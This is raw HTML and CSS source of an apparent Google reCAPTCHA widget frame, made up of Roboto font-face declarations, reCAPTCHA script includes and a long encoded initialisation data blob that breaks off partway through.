  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dK3GefzvanJY5zpDK-4KWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dK3GefzvanJY5zpDK-4KWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dK3GefzvanJY5zpDK-4KWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/TMO8ZsO0wqnCgV/[base64]/Dow9kYsORw7XCsMO+PMOyw5Rhw67DohkKNV8eDcOaHnbCp8Oqw54vJ8OwwpwYFHYHw6TDocOkwoXDi8KYHsKLw7o3X8K/wrLDnBjCnMKQDcKQw7stw7nDhjMlcRbCusKxCEZUH8OQDDFMAB7Dnz3DtcORw77DkRQcGBcpOSzCusOdTsKhZCo7wqIONMOJw5NEFMOqFcOUwoZMK2llwojDoMOoWj/DhsKYw414w7bDk8Krw6zDsEbDpsOhwop4LMKyd0zCrcOqw7rDtwJxOsOzw4R3wr/DswUdw6HDj8K3w4TDuMKDw50Ww6DCmsOawo9dAAdEL0sgYQPCvSVHEnsacRsewqA9w6V+asOHw6MlJDDDgMO0AcKwwqELw50Bw4TCo8KpawxdMETDtHAGwo7Dnzgdw5PDl8OrUMK+DDDDqMOaRWXDr2YnRVzDhsK/w4wvaMOMwq8Jw61OwqFtw4zDgcKfZMOawoIvw74kdcOBPMKMw5nDmsK3AGBUw4jCilMRbkNFd8KuYDVPwqXDrFDCtRtvfsK2fMKxSgHCiUXDqMOJw5PCjMOZw7A+LGbChAd2wqpeSB8yPcKWanJuFl3CtzN5SWhiUHBSYlYKEgfDqxIxS8Kzw65kw5DCp8O/A8OWw6QTw4Nsb3bCncOlwodMOx/CoD5UwrHDscKPMcOGwpR7KcKjwonDsMOjw5LChhXCssK9w6tsRhDDhMK4RMK/LcKJSzNlAgBCJzzCjMKOw6vCrDvDgsKBwr9BfcOlwr1oG8KFYMKaFcKiHwvDixDDh8KaL0fDmMKHD04WesKbdjBDYcKvNAnDm8KdwpI9w5LCjsKawpURwosIwpPDukvDpk7Ck8KubsKGMBfCpcK8Lx3Cs8KZEMOvw5A6w5U9f0Uaw6cqISLCt8Kaw7/Di3FswoB9RMKzE8OeLcKuwpcaLkl2w7LDnsK6NcKIw4nCmcOxWWF7TcKow53DicK7w7/CgMKWDRbClcOrwq3ClBPDjR/Dtj0teRvDqMOlwqI+JMKaw5JWKcO9G8OswrMlXmLCgDLConfDv1LDvcOjKSLDsCEpw5fDgDrCjcOnA1Nfw6nDrcOrw5IMw4dNIWlbfClBccOVw59tw7MIw5DDlgdRw4Mqw59cwoA8wqPCqMKVFMOHN05tLsKSwrJJGMO/w63Dt8Ksw75YD8KZw5V4BHRgfcOYMX/CpsK7woR6w5lxwozCp8OMOcK2WG3DkcOVwoBzH8OKYQhjScK7dAUSMmVBa8KHSVPCkEzCjAdxEG/[base64]/DgDVmw7xqaMK3OGDDnh4ibkHDk8KHfVxywrZAw61RwpEtwrBsbcKIBMOuw5E1wrIIM8K/fMKKwr89w6/DmX97wrp/[base64]/[base64]/ClF3CicOgw6DCs1jCtMK7wod4wpJewqJhwp9lW8Okd0XCosOYY3d3JMOlw5ZEJX8yw48iwo7DkmtfV8OQwq5hw7cuK8OBd8Kiwr/Dv8KCQlHCuiDCn3nCn8OICsKwwrkzKyfCsDTCiMOIwoLCqMK+wrvCgGDCv8OfwrPDgsONwqjDqcOLH8KRI3gmOGPCuMOdw5jDuxdOWiJbGcOBKz87wq3ChjPDm8OZwqbDqsOpw6XDgDjDiAE+wqHCjwPClUItw7HDjsKhecKUw4TDkcODw6krwqNMw7/ClW8gw6hAw6sIe8OLwp7DqMOgcsKSwq3CiQvCkcKnwo3CoMKTfm7CscOtw4EGw5Rkwq8hw5Q/w63DsFvCu8Kuw4LChcKBw73DgMOdw4dCwovDoT3DnlwiwrPDknLCmsOUNVxJSBDCo1bCpGJRAWtJwp/CusKnwprDnMK/AsO5BQISw5Bew5xuwq3CrsKjw5EOSsKgaVpmPsOhw6xpw7sEQQF7w7EmC8Odw4Y4w6PCsMKGw7Fow5vDqMOoOcOVd8KdHMK/[base64]/DDnCkQdoScOFwoIhwqN+fcOib8OtChMrwovCrAZTVSg1WsKhw4Yca8KJw5XCuF15w7DCp8OZw6hnw4pKwrrCjMKJwrvCkcOIFm7Do8KtwrVbwqBVwooiwoo6S8OKTsK3wpxKw5RYEx3DnlfCvMK4a8O5VgsYwpo9TMKjai3CijItRsOHAcKBBcKUJcOYw4LDt8OJw4/CrsK5PsOxaMOQwonCiwc9w7LDsx3Dr8KpY1rCg05aCcKjf8OewrTDujMqW8OzdsKfwoRncsOSbj0WWz7CqQYawrrDoMK6w4xUw5kHIkM8DR3CoV3Cp8KKw6U+eDRdwqnDvhDDrlhZNQoaUMOAwpNLPR56HsOww4TDu8OYScKEw6F/Wms0FcOVw5UjGMKzw5jDhMOIGMODBQJUwqbDgFnDssOFG3vCqsOtWzIkw7TCiCLDq23DqiBKwpliw50hw5VOwpLCnCjChDXDgRBXw5cEw4YzwpLDpcKJw7fDgMOmBnzCvsO4QxZcwrNXwq44wq5sw6ojDF9jw5fDksO3w6vCm8KfwrplKRUtwoIAWF3Do8Klwp/Ci8KIw780w5UrXGVkLnRoQ1AKw6VOwoTDmsKswrbCvlXDjcOpw4jChllFw5wxw49ww7HCiyLDhcKpwrnCpMKxwrnDogsRa8O5XsKbw58KSsOiwrnCjsKSB8OlF8KFwqTCpSQCw5tswqLDgMKFAsKyJn/CmMKGwogLw4jCh8Obw7nDiyUcw7fCiMKjw6k5wo7Dg1hcwo5sXcOGwqXDg8KdDxzDp8OOwoJnRMOUaMO9wpnDjm3DhD0pwpTDkXp8w4J5D8Kkwr4aCsKDTMOuK3JEw5lDYsOLd8KJO8KMXcKcKcKdWlB+wq9jw4HDnMO6woDCq8O5L8OVYsKJSMK/wpvDiRwyEcK1O8K4G8KOwq4fw6vCr1/[base64]/Ds03CoiTDvcO/[base64]/CmHbDvMOiw7jDtGkpw6wfDk5eXcKUfEnDhVQOZ0bDusKowozDlsKAXTnDt8OZw4gOOMKbw7zDsMO7w6nCscKSVcO9wpJnw7IdwqPDi8KVwr/Du8KkwonDvMKmwq7CsmJNJBrCqsO2SMKqJFBZw5J9wrnCuMKYw4bDkW7ClsK2wqvDoi5qBUNeKH/Cs2/[base64]/CmlDChQhewqbCrMKzwpjCk3XDulrDq8O4D8KNEHVGLcKzw4jDnsKZwr4kw4jDvsOed8OHw7B1wpEZaCnDssKqw4wcdCxrw4BTNgfChnrCqh/CnBBXw7sbacKuwrrDngdLwqByJH/DsizCpMKiHX9+w74NaMKWwoIvesKcw4ANR27Cj0jDhjhhw6rDvsKcwrl/[base64]/ChhLCsSRccsO/[base64]/CrMO/wrXCrSnCnAoGf8OqI8KaYMK+YcK9JhLCmQU9ZC0SaDvDlitHw5HCoMOIGMOkw5Y0bsKbdcKZPMOAWBJkHDxNP3LDtzgWw6NSw4vDmgZ8bcOyworDi8KUIMOrwo9PPhIQP8Onw4zCkhTDl23CgsOkIxBJwqgbw4VZa8KhKTbClMO1wq3CugHCvhlxwo3DrR/ClgXCnwFvwofDv8O/w7sdw7QIfsOWN2LCkMOeEMOpwovDshYaw5zDv8KfE2sXWcOtZm0ZT8KHR2bDhsKfw7HDs2ZSFz8Dw5jCrsOBw5VKwr/DvQnCtA4+wq/ChRVCw6sDSDB2XmfCoMOsw4jCq8KawqEBNgPDtD5ywrgyCMKbNsOmwonDi1RWaRzDij3Dh2sVwrpuw7PDrnh+UGpOM8KZw5RZw6xBwq0Rw7zDmD3CrRLDmMK1wqPCphJ/[base64]/OmjCtsOYwqbCtXjCnXcbw5Idw6hqw7LDnXfCqsOHQ8K2w6w/LcK9csK+wrF7C8O/w6JEw6zDt8KCw6/[base64]/[base64]/Dp8OZIEbDuE1cw7bDnsO/wpZSLMK8dl/CnMKRaHbDtEdqWsOqBMKDw5HDgMKnWsOdK8OtVCd/wpbCpMOJwoTDlcKOfC7CpMKkwo9XBcKMwqXDsMKgw5ELNlTCjMOOCh0/TC7Dk8OOw5fCrsKQUUsiWsOgN8Oywp8twq0ccH/DisOxwplYwonDhWfDiT7DqsKTR8OteRFlXcKDw59EwqPDmDfDqsOtcsOzRxDDkMKIbsKjw4gIVDAULmNzSsOjIHjClsOnZ8Osw6zDnsK0EcO8w5pfwpPDhMKpw6Anw4oJHcOpNgJCw7MGaMO4w7Nlwq46wprDoMKEwp/CvB7CusKRFsOFaW4mUGg3GcKTZcK/[base64]/Cp8O9d8OxCyJOaS3DosO5wqvDgjvDnRYdwr7Cmw/[base64]/[base64]/[base64]/Crn/CpcOdX3Bgwr3DknwpEcKywqnCpcKcXsOQPMOpwo7DkWpZO1fDhQvDrsOdwr7DqlrClMOvfjrClMKZwo4nWFfDikLDgTjDkCPCiRQsw5/Ds2VQYD87fsKxSgImWCfDjMOST2FUW8O/DMO5wotYw69VVsKNOXdvwrTCm8KXHSjDssKsA8K4w4Z5wp0cIxBBwqbDqR3Co0FCw45xw5A7EMOdwpFkUgnCr8OEZA0XwoXDrsKdw7jCk8OLwrLDtQjDrknCkAzDvzXCl8OpaWLCnS4pHcK/[base64]/eHHDucKMwqDDoMKHwq1Iw4ciw7rCsFTCoHwoYcKNPEgBZBLDlcOmAyfCv8OOwqPDoG1CG1TDjcK8wpNiYcK2wqcGwr4qL8OBdkYtIMKew65zcCN7wp02MMOPwrsvw5BIUsO6NQ/Dm8O2wrgGwpbCssKXEMKuwpYVQcK0EATDmyHCiBvCtlhJwpFYVDUNHRfDtV8KLMKlw4NZw7zDpcKBwqzCp3VGcMOvFsK8UmhDVsKww6oxw7HCsi5Rw60qwp0bw4XChkZ9eh1QEMOQw4LDsTvDpsKUwq7CkXLCsFfDlxgHwrHDrGQEw6fDjj43aMOyHn0DN8KuBMK/Cj7Dt8KIHsOVw4nDscKdPAl0wqtXXhBxw6d+wr7CicOIw63DqS/DocKEw7RXScOFbEXChMKVSXpxw6XChljCucKSf8KhQEZcKmTDoMKYw4jChG7CsSjCisOawpgZdcOOwpLCh2DDjBgXw4V2NcK3w6LCicKxw5TCrsOCPAzDvsOaRT/[base64]/wrfCksKpJcO4csO1wpVnHsOowql+w47Dj8Kfw6NxwrgQw7XDpkQeGg/DkcKIJMKGwr/DhMOMKsK4fsKWNnjDs8Oow6zCpCknw5PDh8KwaMOhw5c9W8Otw43DoH9SG3E7wpYRdXrDo3lqw5PCnsKCwqFywrXDnsOJw4rChcKUGTPCjE/DgVzDgcKsw7YfTcOBCMO4wqJBEk/CtHXCl1QOwpJjAwDCp8Ksw6bDnzAhWyscwogYwoJCwq05IXHDhhvDogJLw7FYw5Ehw41Pw5HDqnLCgMKNwr3Dp8KtUxAgw5vCgwrCqMKHwpfCvhDCmWcQTWhyw7nDnzvDkSILccOUe8Ksw7JrJcKWw4DCmsKVZsOPC1R5MQYpYsK/RcOPwodAM2XCk8O6wrAtCXw9w4EiD1DCjnLDpEg7w5DDkMKQOQPCsAp1cMOUO8Ovw73DlTYFw48Nw63Cnh56LMOEwonCp8OzwrXDoMO/wp8iOsK9wqM2wq/[base64]/DvnMNw73DvnIzw4Bow5zCgsO+GQfCs8OFw7xww4TCtkVfAA3CqnHCqsK2w7HCi8OmDcK8w7RGIsOuw5TCkcOaRh3Dp0PCk1NFwo3DggzCpcKCHxJFd0HDkcKBTcOnZ1vCmhTCqcKywoUPwqvDsC/DvHNbw5fDjF/CoCjDrMOFfMKBwq7DpwQNDHHCmWE5BsKQRcOwfgQuA0XCoW8dcUbDk2gLw5JLwqDCisOcUsO1wrjCpcOTwofCvH5TCMKpWzfClAAhwoTCgsK4b14pTcKvwoMQw4sAMTbDr8KTU8KaRVrDpWzDvcKCw5VnHHUrfgt1wokBwq4rwr3CmMKdwp7DiV/[base64]/DuR/Cj8OwAMOoHnhXw5fDr8KnwrljXsOfwoUfbcOqw499eMKow54aVcK0TQ8fwo1sw77CmcKxwqLCm8KVV8OYwp/CtVFDwqbCv1nCt8OQUcOsK8OfwrMfF8KiIsKmw6wWYMOFw5LDkMKubmogw5Z+L8OuwqJpw4pcwpzDoBvDm17Cm8KUwqPCqsKXwpLDgAzDiMKNw7vCk8OkasO3e0tfPUxvaUHCjmF6w6PDumzDu8OsQCQlTsKhaFHDtTXCn0rDkMO7E8KWdx/Dr8KxQDfCgcOeL8OaZV/CoULDjyrDlT5rWcKCwq1hw4bCmMKww4XCgEzCmk1zMh1dL2hBUMK1FwV+w47CqcKsAzs4A8OaNCxgwo/DqMOOwp1Gw4zDvFLDizvCh8KvM2bCjnYbEyx9AFAtw7Enw5DChlDCjMOHwpbDu3ohwqDDvUEsw5bCvC0hLQrCnD3DpMKJw6UWw53CisO8wqTDucK7w6kkHBBHfcKUf0Bvw5vDh8OqaMORNMKNR8KQw4/CuncpM8OYLsOUwq9fwpnDrh7DrlHDocKkw6vDmXZ4a8KlKWhIeRzCpcOTwpUiw7fCssK9A3bCqhQVNsOXw6Rtw7s/wrRXwobDvMKZSgzDj8KOwo/CnU3Cp8KcQcOXwpJvw4HDlnfCkMK7CMKZWHtEEcKAwqfDvUpSa8KOecOBwrc+GsOvKCcXCMOcGMKHw6fDsDFlM2VXwq7Dj8Ojb0bDssOQw77DtwLChHvDiijDrDwzwqLCkMKUw57DqzIUEWZCwpN4RMKGwrgMwoPDvjDDlSjDnlBcdD/[base64]/DhXPDoMOGB8ONYMOdwogmOsO4PMKow6gww7PCjMKUw7/DgAzDicOaC8KsRD1YOwDDvsOTFcOzw6PDj8KowoN3w7fDmT06BFXChCgFGQclEGwywq4UKMO9wqxIADTCgArDsMOcwpNJwqdzOMKNLVTDrgcJQcK+ZxVww7/CgcO1RMOFdEBcw5NSBmLCh8OSUljDlyhHwoPCp8Kbw7Edw5zDgcOFA8OSRmXDijvCv8Oxw6zCnEQewrvDlsOIw5XDgzg+wqNLw7kqfMK5P8Kgw5nDrWlLwooCwrfDtAoKwobDisOXQi/Du8O1f8OAGgAxIE/CtSRlwr/CocO9VcOLwq3CjsKWUDErw6BCwrE4IMO1fcKEQjQiB8OMSz0Ww7EIKsOKwp/CiU44dMKUaMOrF8KYw748wowiwpbDisORw7DCngc3cmXCjcK/w6s4w5sdQnnCjBzDtMO0JwbDo8OFwqfCrsKhw6jDghEDVV8cw4wFwrHDmMK+wpMUFsOGwpbDsSVswp7CuXDDmgLCjsKCw7kuwpYnT01uwpgzRMOPwp0oeFrCrxfClVt4w4lZwrhkEBXDvzXDisKowrNQBcOhwrfCu8OHcBADw4ZDZR0hwopOOsKTw5t/woF/wpI2VcKGMsKpwp9hFBxZE1DCtDIzK2nDlMODC8KTMsKUEMK6NEYsw64lQDvDvnrCqcOzwpDClMOcwqhsFk/DvMOcdE7DgD5IPQdgO8KEFcK1fsKuw7HCljnDh8OBw7jDvFlCHCxXw6rDk8KZNcKzRMKMw4Npw5nCvsOWfMKdwrR6wpDDnh8MQDt+w4bDo1UrFcOuw7ECwofCnsOlZClEK8KAOSbCohnDmsOVJMK/[base64]/DokTCslBhw4Q9D8KXKg/CgcOQwp7DgsOXR8KoTsKNNXJtw6NMwpsoK8Ohw6LDiHbDqgwEO8OPIMOgwrDDssKdwqzCnsOOwqXCsMK5RMOCHyoLKcOjN1fCk8KVw6wORm1OLinCmcKTw5fDu25Yw5hjwrUKOwfDksOdw7jDlsKBw71eNsKewpjDmXTDucOxAjAOwoHDg2YAF8Ofw4M/w58ifcKrZS9KYlZJw5pkwpnCgC4Qw4zCtcKhF23DqMKkw5vDssOyworCo8K5wql2wpxTw5vDmGlDwoXDlU07w5bCisKkwrZNwoPCgQAPwp/CuUHDi8KgwqAKw4IGdsO5JQ5gwrrDqyrCvDHDk0/DvXbCh8K3IFV6wqkdw4/CqRvCiMOqw78SwpRTDMOKwr/DscKSwo/CjyR3wqjDisO7CC1GwojCqCgPcWgvwoXDjWYeTXDCjz/DgV3CpcKmw7TDrk/DiyDDoMOBCgp1woHDkMOMwpLDssOuV8Kvw7R